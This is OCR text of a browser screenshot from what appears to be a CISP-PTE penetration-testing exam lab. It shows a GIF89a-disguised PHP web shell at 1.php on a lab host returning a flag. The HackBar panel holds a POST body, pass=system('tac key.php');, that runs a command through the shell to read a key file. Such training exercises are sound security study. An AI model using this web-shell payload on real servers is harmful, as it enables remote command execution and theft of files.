 CISP-PTE 认证考试
11.1.10.15:34032/1.php
不安全 11.1.10.15:34032/1.php
8
GIF89a ?> //key2:ef85ndsq
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34032/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pass=system%28%27tac+key.php%27%29%3B
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH 16:17
2024/3/13